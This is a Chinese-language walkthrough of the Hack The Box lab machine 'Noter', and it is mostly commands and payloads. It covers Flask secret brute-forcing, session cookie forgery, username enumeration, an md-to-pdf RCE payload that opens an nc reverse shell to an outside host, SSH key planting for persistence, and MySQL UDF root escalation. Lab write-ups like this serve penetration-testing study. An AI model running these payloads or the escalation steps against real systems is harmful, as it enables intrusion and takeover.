HTB-467-Noter
https://app.hackthebox.com/machines/467 ,一道release第三天做的题目。因为第四天的时候题目不是early release了,所以后面题目的
https://app.hackthebox.com/machines/467 ,一道release第三天做的题目。因为第四天的时候题目不是early release了,所以后面题目的IP发生了些变化。
1. 信息收集
nmap -T4 -p- --min-rate 1000 10.129.172.123nnnmap -sCV -p21,22 10.129.172.123nn21/tcp open ftp vsftpd 3.0.3n22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)n| ssh-hostkey:n| 3072 c6:53:c6:2a:e9:28:90:50:4d:0c:8d:64:88:e0:08:4d (RSA)n| 256 5f:12:58:5f:49:7d:f3:6c:bd:9b:25:49:ba:09:cc:43 (ECDSA)n|_ 256 f1:6b:00:16:f7:88:ab:00:ce:96:af:a6:7e:b5:a8:39 (ED25519)nnPORT STATE SERVICE VERSIONn5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)n|_http-title: Notern|_http-server-header: Werkzeug/2.0.2 Python/3.8.10nnsudo nmap -T4 -sU -p- --min-rate 1000 10.129.172.123n
2. web
2.1. 爆破获得flask的secrets
这是一个flask的站,注册登陆后可以看到头部存在session信息。可以通过flask-unsign爆破获得flask加密的key(其实这里卡了挺久的,没想到上来就要爆破...)。
../venv/bin/flask-unsign --unsign --cookie '.eJx9i7EKwzAMBX9FvLF4D_hPSglBOKobSGWQbDoY_3tNs3c6Du46tufJ_hJHfHRQnYC3lMQdAffSiE1Iy4dM8uFVTHZi3Smx0lkyHYp1hP_r7PLcfukacOk2NVZrEtBcTPktiOh9uS1jYHwBx0Y0TQ.YnpxIg.okKesUrk11sVuiAOC7yyXAbH_aE'nn[*] Session decodes to: {'_flashes': [('success', 'You are now registered and can log in'), ('success', 'You are now logged in')], 'logged_in': True, 'username': '{{7*7}}'}n[*] No wordlist selected, falling back to default wordlist..n[*] Starting brute-forcer with 8 threads..n[*] Attempted (2176): -----BEGIN PRIVATE KEY-----***n[+] Found secret key after 16640 attempts7KATyfe!lkjln'secret123'n
2.2. 爆破获取admin用户名
在登陆的过程中,发现用户名是否存在返回的错误信息是不同的。

密码错误的时候

所以进行爆破,获取一个用户。
id: template-idnninfo:n name: Template Namen author: ymoonn severity: infon description: descriptionnnnrequests:n- raw:n - |-n POST /login HTTP/1.1n Host: {{Hostname}}n Content-Length: 37n Cache-Control: max-age=0n Upgrade-Insecure-Requests: 1n Origin: http://10.129.173.7:5000n Content-Type: application/x-www-form-urlencodedn User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36n Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9n Referer: http://10.129.173.7:5000/loginn Accept-Encoding: gzip, deflaten Accept-Language: zh-CN,zh;q=0.9n Connection: closenn username={{param}}&password=1234qweasdnn attack: batteringramn threads: 20n payloads:n param: /Users/ymoon/workspace/tools/SecLists/Usernames/Names/names.txtn matchers:n - type: wordn words:n - "Invalid login"n
找到了一个用户blue。利用前面爆破得到的secrets进行签名。
../venv/bin/flask-unsign -s --secret "secret123" --cookie "{"logged_in":True,"username":"blue"}"neyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.Yo4zkg.7C0uzGVwYdr4LMIDtm1cGxwef2An
2.3. ftp爆破
登陆后查看他的笔记,发现如下信息。
Hello, Thank you for choosing our premium service. Now you are capable ofndoing many more things with our application. All the information you are goingnto need are on the Email we sent you. By the way, now you can access our FTPnservice as well. Your username is 'blue' and the password is 'blue@Noter!'.nMake sure to remember them and delete this. n(Additional information are included in the attachments we sent along thenEmail) n nWe all hope you enjoy our service. Thanks! n nftp_adminnn
登陆blue的ftp服务器,存在一个pdf文件,文件中描述了系统中用户对应密码的初始化规则。注意上面的笔记中,存在一个ftp_admin用户。
根据 blue ftp中的pdf推测ftp_admin的ftp密码。登陆后获取到源码。
ftp ...nftp_adminnftp_admin@Noter!n
2.4. md-to-pdf rce
审计代码,发现了一个md-to-pdf的node包。搜索后,发现这个包存在rce。
利用md-to-pdf进行题提权。
@app.route("/a1.md")ndef hi3(): n return '''n ---jsn((require("child_process")).execSync("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 55555 >/tmp/f"))n---RCEn ''' n
获得shell后写入密钥。
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQA...' > authorized_keysnchmod 600 authorized_keysn
3. mysql udf 提权
利用linpeas.sh搜集信息,发现mysql居然是以root用户执行的。
同时在ftp_admin的ftp中的源码中存在mysql的账号密码。
登录到mysql后可以提权。
# 判断是否有写文件权限n# 空则任意写n# null为不能写nshow variables like "%secure_file_priv%"; nn# 找到plugin位置nshow variables like "%plugin%";n# 获取服务器版本信息nshow variables like 'version_compile_%';n
获取udf文件。
# sqlmapnsqlmap/data/udf/mysql/linux/64/lib_mysqludf_sys.so_n# 解密soncd sqlmap/extra/cloaknpython3 cloak.py -d -i /security/ctf/tools_bar/4_注入攻击/SQLI/sqlmap-dev/data/udf/mysql/linux/64/lib_mysqludf_sys.so_n# 或者由msf中获取n/usr/share/metasploit-framework/data/exploits/mysqlnnselect unhex('7F454C46020...') into dumpfile '/usr/local/Cellar/mysql/5.7.22/lib/plugin/mysqludf.so';nncreate function sys_eval returns string soname "mysqludf.so";nnselect sys_eval('whoami');n
4. 参考文档
https://github.com/SEC-GO/Red-vs-Blue/blob/master/linux环境下的MySQL UDF提权.md
下一篇:环保燃气锅炉的制作工艺









